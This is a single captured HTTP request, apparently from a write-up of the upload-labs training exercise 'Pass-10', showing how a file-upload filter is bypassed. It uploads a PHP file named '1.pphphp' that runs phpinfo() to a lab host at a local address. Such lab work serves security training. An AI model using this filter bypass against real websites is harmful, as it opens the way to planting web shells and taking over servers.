 POST /Pass-10/index.php?action=show_code HTTP/1.1
Host: 192.168.3.41
Content-Length: 303
Cache-Control: max-age=0
Origin: http://192.168.3.41
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8l7olsEsZeqm8GL4
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, lik
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
Referer: http://192.168.3.41/Pass-10/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundary8l7olsEsZeqm8GL4
Content-Disposition: form-data; name="upload_file"; filename="1.pphphp"
Content-Type: text/php
<?php
phpinfo();
?>
------WebKitFormBoundary8l7olsEsZeqm8GL4
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary8l7olsEsZeqm8GL4--
@Geekby